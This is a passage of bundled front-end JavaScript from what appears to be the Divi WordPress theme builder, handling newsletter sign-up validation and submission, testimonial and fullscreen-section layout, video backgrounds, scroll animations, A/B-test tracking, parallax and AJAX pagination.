                            return t <= 980 && t > 479 ? e = "tablet" : t <= 479 && (e = "phone"), e
                        }

                        function St(t, e) {
                            return Tt(t) == e
                        }

                        function Tt(t) {
                            return function () {
                                for (var t = document.cookie.split("; "), e = {}, n = t.length - 1; n >= 0; n--) {
                                    var r = t[n].split("=");
                                    e[r[0]] = r[1]
                                }
                                return e
                            }()[t]
                        }

                        function It(t, e) {
                            var n, r,
                                i = (n = 24 * t * 60 * 60 * 1e3, (r = new Date).setTime(r.getTime() + n), "; expires=" + r.toUTCString());
                            document.cookie = e + i + "; path=/"
                        }

                        function At() {
                            if (!window.et_is_fixed_nav) return 0;
                            var t = void 0 === n("#main-header").attr("data-fixed-height-onload") ? 0 : n("#main-header").attr("data-fixed-height-onload");
                            return window.et_is_fixed_nav ? parseFloat(t) : 0
                        }

                        window.et_fix_slider_height = a ? function (t) {
                            var e = t || x;
                            if (e && e.length) {
                                var n = e.data("address");
                                pt[n] || (pt[n] = window.et_pb_debounce(ft, 100)), pt[n](t)
                            }
                        } : ft, _t(), et_pb_form_placeholders_init(n(".et_pb_comments_module #commentform")), n(".et-menu-nav ul.nav").each((function (t) {
                            et_duplicate_menu(n(this), n(this).closest(".et_pb_module").find("div .mobile_nav"), "mobile_menu" + (t + 1), "et_mobile_menu")
                        })), n(".et_pb_menu, .et_pb_fullwidth_menu").each((function () {
                            var t = n(this), e = t.data("bg_color");
                            e && t.find("ul").css({"background-color": e})
                        })), j.click((function (t) {
                            et_pb_submit_newsletter(n(this), t)
                        })), j.closest(".et_pb_newsletter").find("input[type=checkbox]").on("change", (function () {
                            var t = n(this), e = t.siblings("input[type=text]:first"), r = t.prop("checked");
                            e.val(r ? e.data("checked") : e.data("unchecked"))
                        })), window.et_pb_submit_newsletter = function (t, e) {
                            if (t.closest(".et_pb_login_form").length) xt(t.closest(".et_pb_newsletter"), "con_goal"); else {
                                if (void 0 !== e && e.preventDefault(), n(".et_pb_feedburner_form").length > 0) {
                                    var r = n(".et_pb_feedburner_form input[name=uri]").val();
                                    return window.open("https://feedburner.google.com/fb/a/mailverify?uri=" + r, "et-feedburner-subscribe", "scrollbars=yes,width=550,height=520"), !0
                                }
                                var i = t.closest(".et_pb_newsletter"),
                                    o = i.find('input[name="et_pb_signup_firstname"]'),
                                    a = i.find('input[name="et_pb_signup_lastname"]'),
                                    s = i.find('input[name="et_pb_signup_email"]'),
                                    u = i.find('input[name="et_pb_signup_list_id"]').val(),
                                    l = i.find(".et_pb_newsletter_error").hide(),
                                    d = i.find('input[name="et_pb_signup_provider"]').val(),
                                    f = i.find('input[name="et_pb_signup_account_name"]').val(),
                                    p = i.find('input[name="et_pb_signup_ip_address"]').val(),
                                    _ = i.find('input[name="et_pb_signup_checksum"]').val(),
                                    h = i.find(".et_pb_newsletter_fields"), v = i.find(".et_pb_newsletter_success"),
                                    m = i.data("redirect_url"), g = i.data("redirect_query"), b = {}, w = [],
                                    y = "<ul>", x = "",
                                    C = h.find('input[type=text], .et_pb_checkbox_handle, .et_pb_contact_field[data-type="radio"], textarea, select').filter(".et_pb_signup_custom_field, .et_pb_signup_custom_field *");
                                o.removeClass("et_pb_signup_error"), a.removeClass("et_pb_signup_error"), s.removeClass("et_pb_signup_error"), C.removeClass("et_contact_error"), l.html("");
                                var k = !0, j = t.closest(".et_pb_newsletter_form form");
                                if (j.length > 0 && "function" == typeof j[0].reportValidity && (k = j[0].reportValidity()), o.length > 0 && !o.val() && (o.addClass("et_pb_signup_error"), k = !1), a.length > 0 && !a.val() && (a.addClass("et_pb_signup_error"), k = !1), lt.test(s.val()) || (s.addClass("et_pb_signup_error"), k = !1), k) {
                                    if (C.each((function () {
                                        var t = n(this), e = !1;
                                        "checkbox" === t.data("field_type") && (e = t.parents(".et_pb_contact_field")).removeClass("et_contact_error"), "radio" === t.data("type") && (e = (t = t.find('input[type="radio"]')).parents(".et_pb_contact_field"));
                                        var r, i = t.data("id"), o = t.val(), a = t.siblings("label:first").text(),
                                            s = void 0 !== t.data("field_type") ? t.data("field_type") : "text",
                                            c = void 0 !== t.data("required_mark") ? t.data("required_mark") : "not_required",
                                            u = void 0 !== t.data("original_id") ? t.data("original_id") : "", l = !1;
                                        if (i || (i = t.data("original_id")), "radio" === s) {
                                            if (0 !== e.find('input[type="radio"]').length) {
                                                var f = e.find('input[type="radio"]:first');
                                                c = void 0 !== f.data("required_mark") ? f.data("required_mark") : "not_required", o = "", e.find('input[type="radio"]:checked') && (o = e.find('input[type="radio"]:checked').val())
                                            }
                                            a = e.find(".et_pb_contact_form_label").text(), i = t.data("original_id"), n.isEmptyObject(o) || (b[i] = o), 0 === e.find('input[type="radio"]:checked').length && (l = !0), o && (b[i] = o)
                                        } else if ("checkbox" === s) {
                                            if (o = {}, 0 !== e.find('input[type="checkbox"]').length) {
                                                var p = e.find(".et_pb_checkbox_handle");
                                                c = void 0 !== p.data("required_mark") ? p.data("required_mark") : "not_required", e.find('input[type="checked"]:checked') && e.find('input[type="checkbox"]:checked').each((function () {
                                                    var t = n(this).data("id");
                                                    o[t] = n(this).val()
                                                }))
                                            }
                                            if (0 === (a = e.find(".et_pb_contact_form_label").text()).trim().length) {
                                                var _ = e.find('.et_pb_contact_field_checkbox input[type="checkbox"]');
                                                if (_.length > 0) {
                                                    var h = [];
                                                    _.each((function () {
                                                        h.push(n(this).val())
                                                    })), 0 === (a = h.join(", ")).trim().length && (a = et_pb_custom.wrong_checkbox)
                                                }
                                            }
                                            i = e.attr("data-id"), n.isEmptyObject(o) || (b[i] = o), 0 === e.find('input[type="checkbox"]:checked').length && (l = !0)
                                        } else if ("ontraport" === d && "select" === s) {
                                            var v = t.find(":selected");
                                            b[i] = v.length > 0 ? v.data("id") : o
                                        } else b[i] = o;
                                        if ("mailchimp" === d && ["select", "radio"].indexOf(s) > -1) {
                                            var m = (v = "select" === s ? t.find(":selected") : e.find('input[type="radio"]:checked')).length > 0 ? v.data("id") : null;
                                            null !== m && (b[i] = {}, b[i][m] = o)
                                        }
                                        if (a = a.replace(/"/g, "&quot;"), t.is(":visible") || "hidden" === t.attr("type") || "radio" === t.attr("type")) if ("hidden" !== t.attr("type") && "radio" !== t.attr("type") || t.parents(".et_pb_contact_field").is(":visible")) {
                                            if ("required" !== c || "" !== o && !0 !== l || (!1 === e ? t.addClass("et_contact_error") : e.addClass("et_contact_error"), k = !1, "" === (r = a) && (r = et_pb_custom.captcha), x += "<li>" + r + "</li>"), "email" === s) {
                                                var g = o.trim().toLowerCase(), C = lt.test(g);
                                                "" === g || a === g || C || (t.addClass("et_contact_error"), k = !1, C || (y += "<li>" + et_pb_custom.invalid + "</li>"))
                                            }
                                        } else w.push(i); else w.push(u)
                                    })), y += "</ul>", "" !== x && ("<ul></ul>" !== y && (y = '<p class="et_normal_padding">' + et_pb_custom.contact_error_message + "</p>" + y), x = "<ul>" + x + "</ul>", x = "<p>" + et_pb_custom.fill_message + "</p>" + x, y = x + y), "<ul></ul>" !== y) return l.html(y).show(), void (i.parents(".et_pb_section_parallax").length && i.parents(".et_pb_section_parallax").each((function () {
                                        !n(this).children(".et_parallax_bg").hasClass("et_pb_parallax_css") && c.trigger("resize")
                                    })));
                                    etCore.api.spam.recaptcha.interaction("Divi/Module/EmailOptin/List/" + u).then((function (t) {
                                        n.ajax({
                                            type: "POST",
                                            url: et_pb_custom.ajaxurl,
                                            dataType: "json",
                                            data: {
                                                action: "et_pb_submit_subscribe_form",
                                                et_frontend_nonce: et_pb_custom.et_frontend_nonce,
                                                et_list_id: u,
                                                et_firstname: o.val(),
                                                et_lastname: a.val(),
                                                et_email: s.val(),
                                                et_provider: d,
                                                et_account: f,
                                                et_ip_address: p,
                                                et_custom_fields: b,
                                                et_hidden_fields: w,
                                                token: t,
                                                et_checksum: _
                                            },
                                            beforeSend: function () {
                                                i.find(".et_pb_newsletter_button").addClass("et_pb_button_text_loading").find(".et_subscribe_loader").show()
                                            },
                                            complete: function () {
                                                i.find(".et_pb_newsletter_button").removeClass("et_pb_button_text_loading").find(".et_subscribe_loader").hide()
                                            },
                                            success: function (t) {
                                                t ? (t.error && l.show().append("<h2>").text(t.error), t.success && (m ? xt(i, "con_goal", (function () {
                                                    var t = function () {
                                                        var t = {};
                                                        return g ? (o.length > 0 && g.indexOf("name") > -1 && (t.first_name = o.val()), a.length > 0 && g.indexOf("last_name") > -1 && (t.last_name = a.val()), g.indexOf("email") > -1 && (t.email = s.val()), g.indexOf("ip_address") > -1 && (t.ip_address = i.data("ip_address")), g.indexOf("css_id") > -1 && (t.form_id = i.attr("id")), decodeURIComponent(n.param(t))) : ""
                                                    }();
                                                    t.length && (m.indexOf("?") > -1 ? m += "&" : m += "?"), window.location = m + t
                                                })) : (xt(i, "con_goal"), i.find(".et_pb_newsletter_fields").hide(), v.show()))) : l.html(et_pb_custom.subscription_failed).show()
                                            }
                                        })
                                    }))
                                }
                            }
                        }, window.et_fix_testimonial_inner_width = function () {
                            var t = n(window).width();
                            t > 959 ? n(".et_pb_testimonial").each((function () {
                                if (n(this).is(":visible")) {
                                    var t = n(this), e = t.find(".et_pb_testimonial_portrait"), r = e.outerWidth(!0),
                                        i = t.find(".et_pb_testimonial_description"), o = t.closest(".et_pb_column");
                                    r > 90 && (e.css("padding-bottom", "0"), e.width("90px"), e.height("90px"));
                                    var a = o.hasClass("et_pb_column_1_3") || o.hasClass("et_pb_column_1_4") || o.hasClass("et_pb_column_1_5") || o.hasClass("et_pb_column_1_6") || o.hasClass("et_pb_column_2_5") || o.hasClass("et_pb_column_3_8") ? 0 : r;
                                    i.css("margin-left", a)
                                }
                            })) : t > 767 ? n(".et_pb_testimonial").each((function () {
                                if (n(this).is(":visible")) {
                                    var t = n(this), e = t.find(".et_pb_testimonial_portrait").outerWidth(!0),
                                        r = t.find(".et_pb_testimonial_description"), i = t.closest(".et_pb_column"),
                                        o = i.hasClass("et_pb_column_1_4") || i.hasClass("et_pb_column_1_5") || i.hasClass("et_pb_column_1_6") || i.hasClass("et_pb_column_2_5") || i.hasClass("et_pb_column_3_8") ? 0 : e;
                                    r.css("margin-left", o)
                                }
                            })) : n(".et_pb_testimonial_description").removeAttr("style")
                        }, window.et_fix_testimonial_inner_width(), window.et_pb_video_background_init = function (t, e) {
                            var n = t.closest(".et_pb_section_video_bg"), r = !1, i = !0;
                            e.onplaying = function () {
                                r = !0, i = !1
                            }, e.onpause = function () {
                                r = !1, i = !0
                            }, ht(n, {
                                offset: "100%", handler: function (o) {
                                    var a = n.hasClass("et_pb_video_play_outside_viewport");
                                    t.is(":visible") && "down" === o ? e.paused && !r && e.play() : t.is(":visible") && "up" === o && (e.paused || i || a || e.pause())
                                }
                            }, 2), ht(n, {
                                offset: function () {
                                    var t = this.element.clientHeight, e = Math.ceil(window.innerHeight / 2);
                                    return t > e && (e = t), -1 * e
                                }, handler: function (o) {
                                    var a = n.hasClass("et_pb_video_play_outside_viewport");
                                    t.is(":visible") && "up" === o ? e.paused && !r && e.play() : t.is(":visible") && "down" === o && (e.paused || i || a || e.pause())
                                }
                            }, 2)
                        }, window.et_reinit_waypoint_modules = et_pb_debounce((function () {
                            var t = n(".et_pb_circle_counter"), e = n(".et_pb_number_counter"),
                                i = n(".et_pb_section_video_bg video");
                            if (n.fn.waypoint && window.et_pb_custom && "yes" !== window.et_pb_custom.ignore_waypoints && !a) gt(!0), n(".et-waypoint").each((function () {
                                ht(n(this), {
                                    offset: vt(n(this), "100%"), handler: function () {
                                        n(this.element).addClass("et-animated")
                                    }
                                }, 2)
                            })), t.length && t.each((function () {
                                var t = n(this).find(".et_pb_circle_counter_inner");
                                t.is(":visible") && !bt(t) && ht(t, {
                                    offset: vt(n(this), "100%"), handler: function () {
                                        t.data("PieChartHasLoaded") || void 0 === t.data("easyPieChart") || r || (t.data("easyPieChart").update(t.data("number-value")), t.data("PieChartHasLoaded", !0))
                                    }
                                }, 2)
                            })), e.length && e.each((function () {
                                var t = n(this);
                                bt(t) || ht(t, {
                                    offset: vt(n(this), "100%"), handler: function () {
                                        t.data("easyPieChart").update(t.data("number-value"))
                                    }
                                })
                            })), a || n.each(et_pb_custom.ab_tests, (function (t, e) {
                                var r = jt(e.post_id);
                                if (0 === r.length) return !0;
                                ht(r, {
                                    offset: vt(n(this), "80%"), handler: function () {
                                        !Z[e.post_id].read_goal && r.length && r.visible(!0) && (setTimeout((function () {
                                            r.length && r.visible(!0) && !Z[e.post_id].read_goal && Ct("read_goal", e.post_id, void 0, e.test_id)
                                        }), 3e3), xt(r, "view_goal"))
                                    }
                                })
                            })); else {
                                gt(!1);
                                var o = a ? "et-animated--vb" : "et-animated";
                                n(".et-waypoint").addClass(o), n(".et-waypoint").each((function () {
                                    mt(n(this))
                                })), t.length && t.each((function () {
                                    var t = n(this).find(".et_pb_circle_counter_inner");
                                    t.is(":visible") && (t.data("PieChartHasLoaded") || void 0 === t.data("easyPieChart") || (t.data("easyPieChart").update(t.data("number-value")), t.data("PieChartHasLoaded", !0)))
                                })), e.length && e.each((function () {
                                    var t = n(this);
                                    t.data("easyPieChart").update(t.data("number-value"))
                                })), n.each(et_pb_custom.ab_tests, (function (t, e) {
                                    var n = jt(e.post_id);
                                    return 0 === n.length || !(!Z[e.post_id].read_goal && n.length && n.visible(!0)) || (setTimeout((function () {
                                        n.length && n.visible(!0) && !Z[e.post_id].read_goal && Ct("read_goal", e.post_id, void 0, e.test_id)
                                    }), 3e3), void xt(n, "view_goal"))
                                }))
                            }
                            i.length && i.each((function () {
                                var t = n(this);
                                et_pb_video_background_init(t, this)
                            }))
                        }), 100), "undefined" != typeof et_link_options_data && et_link_options_data.length > 0 && n.each(et_link_options_data, (function (t, e) {
                            if (e.class && e.url && e.target) {
                                var r = n("." + e.class);
                                r.on("click", (function (t) {
                                    if (t.target !== t.currentTarget && !yt(n(t.target)) || t.target === t.currentTarget) {
                                        t.stopPropagation();
                                        var r = e.url;
                                        if (r = (r = r.replace(/&#91;/g, "[")).replace(/&#93;/g, "]"), "_blank" === e.target) return void window.open(r);
                                        if ("#product_reviews_tab" === r) {
                                            var i = n(".reviews_tab a");
                                            i.length > 0 && (i.trigger("click"), et_pb_smooth_scroll(i, void 0, 800), history.pushState(null, "", r))
                                        } else r && "#" === r[0] && n(r).length ? (et_pb_smooth_scroll(n(r), void 0, 800), history.pushState(null, "", r)) : window.location = r
                                    }
                                })), r.on("click", "a, button", (function (t) {
                                    yt(n(this)) || t.stopPropagation()
                                }))
                            }
                        }));
                        var Et = {}, Mt = {};

                        function Pt() {
                            if (n.fn.fitVids) {
                                var t = "iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']",
                                    r = "";
                                Object(e.H)(window.lazySizes) || (t += ", iframe[src^='data:image']", r += ".lazyloading"), n(".et_pb_slide_video").fitVids(), n(".et_pb_module").fitVids({
                                    customSelector: t,
                                    ignore: r
                                })
                            }
                            ft(), et_calculate_fullscreen_section_size()
                        }

                        function zt() {
                            et_fix_fullscreen_section(), et_calculate_fullscreen_section_size(), n(document).on("click", ".et_pb_fullwidth_header_scroll a", et_pb_fullwidth_header_scroll), setTimeout((function () {
                                n(".et_pb_preload").removeClass("et_pb_preload")
                            }), 500), n.fn.hashchange && (n(window).hashchange((function () {
                                !function (t) {
                                    var e, r, i;
                                    if (t.length) if (-1 !== t.indexOf(m, 0)) {
                                        e = t.split(m);
                                        for (var o = 0; o < e.length; o++) i = (r = e[o].split(b))[0], r.shift(), i.length && n("#" + i).length && n("#" + i).trigger({
                                            type: "et_hashchange",
                                            params: r
                                        })
                                    } else i = (r = t.split(b))[0], r.shift(), i.length && n("#" + i).length && n("#" + i).trigger({
                                        type: "et_hashchange",
                                        params: r
                                    })
                                }(window.location.hash.replace(/[^a-zA-Z0-9-_|]/g, ""))
                            })), n(window).hashchange()), L.length && !W && L.each((function () {
                                et_pb_parallax_init(n(this))
                            })), window.et_reinit_waypoint_modules(), n(".et_audio_content").length && n(window).trigger("resize")
                        }

                        function Lt(t, e) {
                            void 0 !== t.find(".et_pb_salvattore_content").attr("data-columns") && (e || salvattore.registerGrid(t.find(".et_pb_salvattore_content")[0]), salvattore.recreateColumns(t.find(".et_pb_salvattore_content")[0]), t.find(".et_pb_post").css({opacity: "1"})), t.find(".et_audio_container").length > 0 && "undefined" != typeof wp && void 0 !== wp.mediaelement && "function" == typeof wp.mediaelement.initialize && (wp.mediaelement.initialize(), n(window).trigger("resize")), t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").length > 0 && t.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each((function () {
                                var t = n(this);
                                t.hasClass("et_pb_circle_counter") && window.et_pb_reinit_circle_counters(t), t.hasClass("et_pb_number_counter") && window.et_pb_reinit_number_counters(t), t.find(".et_pb_counter_amount").length > 0 && t.find(".et_pb_counter_amount").each((function () {
                                    window.et_bar_counters_init(n(this))
                                })), n(this).css({opacity: "1"}), window.et_reinit_waypoint_modules()
                            })), t.find(".et_pb_slider").length > 0 && t.find(".et_pb_slider").each((function () {
                                et_pb_slider_init(n(this))
                            })), t.on("click", ".et_pb_video_overlay", (function (t) {
                                t.preventDefault(), et_pb_play_overlayed_video(n(this))
                            })), t.fitVids({customSelector: "iframe[src^='http://www.hulu.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='http://www.funnyordie.com'], iframe[src^='https://embed-ssl.ted.com'], iframe[src^='http://embed.revision3.com'], iframe[src^='https://flickr.com'], iframe[src^='http://blip.tv'], iframe[src^='http://www.collegehumor.com']"}), t.fadeTo("slow", 1), "function" == typeof window.et_shortcodes_init && window.et_shortcodes_init(t), y(), n("html, body").animate({scrollTop: t.offset().top - (n("#main-header").innerHeight() + n("#top-header").innerHeight() + 50)});
                            var r = t.find(".et_pb_grid_item");
                            r.length && et_pb_set_responsive_grid(n(r.parent().get(0)), ".et_pb_grid_item")
                        }

                        window.et_calc_fullscreen_section = function (t, e) {
                            var r = "object" === (void 0 === t ? "undefined" : o(t)) && "resize" === t.type, i = n(s),
                                a = e || n(this), c = a.index(".et_pb_fullscreen"),
                                u = r && void 0 !== Et[c] && t.target.window_width > Et[c] ? 800 : 0;
                            Et[c] = i.width(), void 0 !== Mt[c] && clearTimeout(Mt[c]), Mt[c] = setTimeout((function () {
                                var t = n("body"), e = n(".et-l--header:first"), r = e.length > 0 ? e.height() : 0,
                                    o = a.length, c = a.index(".et_pb_fullwidth_header"), u = o ? a.offset() : {},
                                    l = a.children(".et_pb_fullwidth_header_container"),
                                    d = l.children(".header-content-container"),
                                    f = l.children(".header-image-container"), p = s.innerHeight || i.height(),
                                    _ = s.jQuery("#wpadminbar"), h = _.length, v = h ? _.height() : 0,
                                    m = n("#top-header"), g = m.length, b = g ? m.height() : 0, w = n("#main-header"),
                                    y = w.length, x = y ? w.outerHeight() : 0, C = At(), k = i.width() < 782,
                                    j = i.width() > 980,
                                    O = (i.width() <= 980 && i.width(), i.width(), v + r + b + (window.et_is_vertical_nav && j ? 0 : x)),
                                    S = void 0 !== u.top && u.top <= O, T = s.jQuery(".edit-post-header"),
                                    I = s.jQuery(".edit-post-layout__footer");
                                w.attr("data-height-onload") && (x = parseFloat(w.attr("data-height-onload"))), h && (k ? S && (p -= v) : p -= v), T.length > 0 && (p -= T.outerHeight()), I.length > 0 && (p -= I.outerHeight()), g && j && (V && !window.et_is_vertical_nav ? S || (p -= b) : !window.et_is_fixed_nav || window.et_is_vertical_nav ? S && (p -= b) : p -= b), y && (j ? V && !window.et_is_vertical_nav ? S || (p -= C) : window.et_is_fixed_nav && !window.et_is_vertical_nav ? p -= S ? x : C : window.et_is_fixed_nav || window.et_is_vertical_nav || S && (p -= x) : S && (p -= x)), t.hasClass("et_transparent_nav") && t.hasClass("et_hide_nav") && 0 === c && a.css("padding-top", "");
                                var A = parseInt(a.css("borderTopWidth"));
                                A && (p -= A);
                                var E = parseInt(a.css("borderBottomWidth"));
                                if (E && (p -= E), r > 0 && 0 === c && 0 === a.closest(e).length && (p -= r), setTimeout((function () {
                                    a.css("min-height", p + "px"), l.css("min-height", p + "px")
                                }), 100), l.hasClass("center") && d.hasClass("bottom") && f.hasClass("bottom") && l.addClass("bottom-bottom"), l.hasClass("center") && d.hasClass("center") && f.hasClass("center") && l.addClass("center-center"), l.hasClass("center") && d.hasClass("center") && f.hasClass("bottom")) {
                                    l.addClass("center-bottom");
                                    var M = p - f.outerHeight(!0);
                                    M > 0 && d.css("min-height", M + "px").css("height", "10px")
                                }
                                l.hasClass("center") && d.hasClass("bottom") && f.hasClass("center") && l.addClass("bottom-center"), (l.hasClass("left") || l.hasClass("right")) && !d.length && f.length && l.css("justify-content", "flex-end"), l.hasClass("center") && d.hasClass("bottom") && !f.length && d.find(".header-content").css("margin-bottom", "80px"), d.hasClass("bottom") && f.hasClass("center") && (f.find(".header-image").css("margin-bottom", "80px"), f.css("align-self", "flex-end"));
                                var P = 0;
                                d.length && (P += d.outerHeight()), f.length && (P += f.outerHeight()), P > p && (a.css("min-height", P + "px"), l.css("min-height", P + "px")), f.hasClass("bottom") && (P < p && (a.css("min-height", P + 80 + "px"), l.css("min-height", P + 80 + "px")), l.css("justify-content", "flex-end"))
                            }), u)
                        }, window.et_calculate_fullscreen_section_size = function () {
                            n("section.et_pb_fullscreen").each((function () {
                                n.proxy(et_calc_fullscreen_section, n(this))()
                            })), a || (clearTimeout(et_calc_fullscreen_section.timeout), et_calc_fullscreen_section.timeout = setTimeout((function () {
                                u.off("resize", et_calculate_fullscreen_section_size), u.off("et-pb-header-height-calculated", et_calculate_fullscreen_section_size), u.trigger("resize"), u.on("resize", et_calculate_fullscreen_section_size), u.on("et-pb-header-height-calculated", et_calculate_fullscreen_section_size)
                            })))
                        }, a || (u.on("resize", et_calculate_fullscreen_section_size), u.on("et-pb-header-height-calculated", et_calculate_fullscreen_section_size)), window.debounced_et_apply_builder_css_parallax = et_pb_debounce(et_apply_builder_css_parallax, 100), window.et_pb_parallax_init = function (t) {
                            var e = t.parent();
                            t.hasClass("et_pb_parallax_css") ? (n("body").hasClass("et-fb") || d || r) && (n.proxy(et_apply_builder_css_parallax, e)(), d ? s.jQuery("#et-fb-app").on("scroll.etCssParallaxBackground", n.proxy(et_apply_builder_css_parallax, e)).on("resize.etCssParallaxBackground", n.proxy(window.debounced_et_apply_builder_css_parallax, e)) : n(window).on("scroll.etCssParallaxBackground", n.proxy(et_apply_builder_css_parallax, e)).on("resize.etCssParallaxBackground", n.proxy(window.debounced_et_apply_builder_css_parallax, e))) : (n.proxy(et_parallax_set_height, e)(), n.proxy(et_apply_parallax, e)(), d ? s.jQuery("#et-fb-app").on("scroll.etTrueParallaxBackground", n.proxy(et_apply_parallax, e)) : n(window).on("scroll.etTrueParallaxBackground", n.proxy(et_apply_parallax, e)), n(window).on("resize.etTrueParallaxBackground", n.proxy(et_pb_debounce(et_parallax_set_height, 100), e)), n(window).on("resize.etTrueParallaxBackground", n.proxy(et_pb_debounce(et_apply_parallax, 100), e)), e.find(".et-learn-more .heading-more").click((function () {
                                setTimeout((function () {
                                    n.proxy(et_parallax_set_height, e)()
                                }), 300)
                            })))
                        }, n(window).resize((function () {
                            var t = c.width(), e = B.css("width"),
                                r = void 0 !== e && "%" !== e.substr(-1, 1) ? B.width() : B.width() / 100 * t,
                                i = N !== r, o = n(".et_pb_top_inside_divider, .et_pb_bottom_inside_divider");
                            if (et_pb_resize_section_video_bg(), et_pb_center_video(), ft(), _t(), g(), S.each((function () {
                                var t = !!n(this).hasClass("et_pb_fullwidth_portfolio_carousel");
                                at(n(this), t)
                            })), i || window.et_force_width_container_change) {
                                n(".container-width-change-notify").trigger("containerWidthChanged"), setTimeout((function () {
                                    O.each((function () {
                                        window.set_filterable_grid_items(n(this))
                                    })), T.each((function () {
                                        n(this).hasClass("et_pb_gallery_grid") && set_gallery_grid_items(n(this))
                                    }))
                                }), 100), N = r;
                                var s = n(".et_pb_circle_counter");
                                s.length && s.each((function () {
                                    var t = n(this).find(".et_pb_circle_counter_inner");
                                    if (t.is(":visible")) {
                                        void 0 === t.data("easyPieChart") && window.et_pb_circle_counter_init(t);
                                        var e = Ot();
                                        X = e;
                                        var r = "desktop" !== e ? "-" + e : "", i = t.data("bar-bg-color" + r);
                                        void 0 !== i && "" !== i && (t.data("easyPieChart").options.barColor = i);
                                        var o = t.data("color" + r);
                                        void 0 !== o && "" !== o && (t.data("easyPieChart").options.trackColor = o, t.trigger("containerWidthChanged"));
                                        var a = t.data("alpha" + r);
                                        void 0 !== a && "" !== a && (t.data("easyPieChart").options.trackAlpha = a, t.trigger("containerWidthChanged")), t.data("easyPieChart").update(t.data("number-value"))
                                    }
                                })), I.length && I.each((function () {
                                    var t = n(this);
                                    et_countdown_timer_labels(t)
                                })), window.et_force_width_container_change = !1
                            }
                            window.et_fix_testimonial_inner_width(), U.length && U.each((function () {
                                window.et_bar_counters_init(n(this))
                            })), a && Ot() !== X && gt(!1), (M.length || a) && function (t) {
                                if (Ot() === X) return !1;
                                t.each((function () {
                                    var t = n(this), e = t.data("map");
                                    if (void 0 !== e) {
                                        var r = Ot();
                                        X = r;
                                        var i = "desktop" !== r ? "-" + r : "", o = "phone" === r ? "-tablet" : "",
                                            a = t.attr("data-grayscale" + i) || 0;
                                        a || (a = t.attr("data-grayscale" + o) || t.attr("data-grayscale") || 0), 0 !== a && (a = "-" + a.toString()), e.setOptions({styles: [{stylers: [{saturation: parseInt(a)}]}]})
                                    }
                                }))
                            }(M), (J.length || a) && n(J).each((function () {
                                window.et_pb_set_responsive_grid(n(this), ".et_pb_grid_item")
                            })), !a && o.length && o.each((function () {
                                etFixDividerSpacing(n(this))
                            }))
                        })), a ? n(window).one("et_fb_init_app_after", Pt) : Pt(), window.et_pb_fullwidth_header_scroll = function (t) {
                            t.preventDefault();
                            var e = c.width(), r = n("body"), i = e < 782, o = r.hasClass("et_transparent_nav"),
                                a = r.hasClass("et_hide_nav"), s = e > 980, u = n(this).parents("section"),
                                l = u.offset(), d = n("#wpadminbar"), f = n("#main-header"),
                                _ = d.length && !i ? d.height() : 0, h = window.et_is_fixed_nav && s ? q.height() : 0,
                                v = void 0 === f.attr("data-height-onload") ? 0 : f.attr("data-height-onload"),
                                m = f.height() === At() || !s || !window.et_is_fixed_nav || o || a ? 0 : At() - parseFloat(v),
                                g = l.top + u.outerHeight(!0) + m - (_ + h + At());
                            if (!p && window.et_is_fixed_nav && o) {
                                var b = f.clone().addClass("et-disabled-animations et-fixed-header").css("visibility", "hidden").appendTo(r);
                                g += At() - b.height(), b.remove()
                            }
                            u.length && n("html, body").animate({scrollTop: g}, {duration: 800})
                        }, window.et_load_event_fired ? zt() : n(window).load((function () {
                            zt()
                        })), n(".et_section_specialty").length && n(".et_section_specialty").each((function () {
                            n(this).find(".et_pb_row").find(">.et_pb_column:not(.et_pb_specialty_column)").addClass("et_pb_column_single")
                        })), n(".et_pb_section_parallax").length && n(".et_pb_map").length && n("body").addClass("parallax-map-support"), window.et_pb_custom && n(".et_pb_widget_area " + window.et_pb_custom.widget_search_selector).each((function () {
                            var t = n(this), e = t.find('input[type="submit"]'), r = e.attr("value"),
                                i = t.find("button"), o = i.text(), a = !(!e.length && !i.length);
                            (t.find('input[type="text"]').length || t.find('input[type="search"]').length) && (a || t.addClass("et-no-submit-button"), t.width() < 150 && t.addClass("et-narrow-wrapper"), !e.length || void 0 !== r && "" !== r || (e.remove(), t.addClass("et-no-submit-button")), !i.length || void 0 !== o && "" !== o || (i.remove(), t.addClass("et-no-submit-button")))
                        })), n("body").on("click", ".et_pb_ajax_pagination_container .wp-pagenavi a,.et_pb_ajax_pagination_container .pagination a", (function () {
                            var e, i = n(this), o = i.attr("href"), a = window.location.href,
                                s = i.closest(".et_pb_module").attr("class").split(" "), c = "",
                                u = ["et_animated", "infinite", "et-waypoint", "fade", "fadeTop", "fadeRight", "fadeBottom", "fadeLeft", "slide", "slideTop", "slideRight", "slideBottom", "slideLeft", "bounce", "bounceTop", "bounceRight", "bounceBottom", "bounceLeft", "zoom", "zoomTop", "zoomRight", "zoomBottom", "zoomLeft", "flip", "flipTop", "flipRight", "flipBottom", "flipLeft", "fold", "foldTop", "foldRight", "foldBottom", "foldLeft", "roll", "rollTop", "rollRight", "rollBottom", "rollLeft", "transformAnim"];
                            return window.et_pb_ajax_pagination_cache = window.et_pb_ajax_pagination_cache || [], n.each(s, (function (t, e) {
                                -1 === n.inArray(e, u) && "et_had_animation" !== e && "" !== e.trim() && (c += "." + e)
                            })), wt(e = n(c)), void 0 !== window.et_pb_ajax_pagination_cache[o + c] ? e.fadeTo("slow", .2, (function () {
                                e.find(".et_pb_ajax_pagination_container").replaceWith(window.et_pb_ajax_pagination_cache[o + c]), Lt(e, !0), n(".et_pb_tabs").length && window.et_pb_tabs_init(n(".et_pb_tabs"))
                            })) : (void 0 === window.et_pb_ajax_pagination_cache[a + c] && (window.et_pb_ajax_pagination_cache[a + c] = e.find(".et_pb_ajax_pagination_container")), e.fadeTo("slow", .2, (function () {
                                var i = function (r) {
                                    var i = t(r), a = i.filter("#et-builder-module-design-cached-inline-styles"),
                                        s = i.find(c + " .et_pb_ajax_pagination_container").prepend(a);
                                    wt(s.find(".et_animated")), e.find(".et_pb_ajax_pagination_container").replaceWith(s), window.et_pb_ajax_pagination_cache[o + c] = s, Lt(e, !1), n(".et_pb_tabs").length && window.et_pb_tabs_init(n(".et_pb_tabs")), n(document.body).trigger("post-load")
                                }, a = {
                                    url: o, success: i, error: function (e) {
